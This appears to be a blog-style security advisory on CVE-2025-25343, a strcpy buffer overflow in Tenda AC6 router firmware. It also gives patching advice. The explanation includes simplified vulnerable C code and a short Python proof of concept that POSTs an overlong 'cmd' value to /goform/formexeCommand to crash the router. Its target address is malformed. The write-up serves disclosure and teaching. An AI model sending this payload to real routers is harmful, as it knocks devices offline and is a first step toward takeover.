In early 2025, security researchers discovered a severe vulnerability—CVE-2025-25343—in the Tenda AC6 wireless router, specifically in firmware version V15.03.05.16. The bug lies within a function called formexeCommand, which fails to properly check the size of user-supplied input. This is what’s known as a buffer overflow vulnerability: if an attacker makes the input too large, they might overwrite important memory and remotely execute code on your router.
This post explains what CVE-2025-25343 is, how it works, and even shows you a demonstration exploit for educational purposes. If you use this router or similar Tenda products, pay attention!
Where’s the Vulnerability?
Inside the firmware, the formexeCommand function receives commands and processes user input. Researchers found the function doesn’t verify how much data is being copied into a memory buffer.
In simple terms:
If you send a huge input, the router tries to stuff all of it into a small box. The extra bits overflow and slip into places they shouldn’t, allowing an attacker to control what the device does next.
Code Under The Hood
Below is a *simplified* snippet that demonstrates the vulnerable code logic (notice the dangerous use of strcpy):
// Pseudo-Code for the Vulnerable Function
void formexeCommand(char *input) {
char buf[128];
// BAD: No length check, leads to overflow!
strcpy(buf, input);
// ... rest of the code ...
}
The strcpy() function copies data from input into buf, but strcpy() doesn’t care how big input is. If it’s bigger than 128 bytes, it will overwrite memory past buf.
How Could This Be Exploited?
If the router exposes this function to the outside world (often through its web interface or a hidden service), an attacker can send an HTTP POST request to the router containing a payload much longer than 128 bytes, smashing the buffer.
Here’s an example Python exploit that sends a long payload to the Tenda AC6
import requests
# Target configuration
TARGET = "http://192.168..1"; # Change as needed
# Build a long malicious string
exploit_payload = "A" * 200 # 200 bytes, will overflow buffer
# The vulnerable endpoint and parameter (vary by firmware)
endpoint = "/goform/formexeCommand"
data = {"cmd": exploit_payload}
# Send the exploit
response = requests.post(TARGET + endpoint, data=data)
print(f"Status Code: {response.status_code}")
print("Response:")
print(response.text)
*Note:*
To develop a real-world exploit, attackers would place "shellcode" in the payload, altering control flow. This sample only shows a denial-of-service attack (i.e., likely to crash the router).
Crash Your Router (denial of service)
- Run Remote Code: In worst cases, attackers may gain full control—installing malware, stealing settings, or pivoting into your network.
Am I Affected?
You’re vulnerable if you use a Tenda AC6 router with firmware V15.03.05.16 and haven’t updated it since. Other models and firmware versions may or may not be at risk, so check Tenda’s official advisories.
Patch your router:
Go to Tenda’s Download Center and look for firmware updates for the AC6.
References and Further Reading
- Mitre CVE Entry (CVE-2025-25343)
- Tenda Security Advisories
- Original Research (archive)
- What is Buffer Overflow? (OWASP)
In Summary
CVE-2025-25343 is a critical buffer overflow that exposes millions of Tenda AC6 routers to denial of service and possible remote takeover. Update your firmware ASAP, disable unnecessary features, and keep an eye on security news for your hardware! For those interested in security, this vulnerability underscores the dangers of unsafe code practices like unchecked memory copying—one simple mistake can put entire networks at risk.
Timeline
Published on: 02/12/2025 19:15:22 UTC
Last modified on: 03/05/2025 19:15:38 UTC
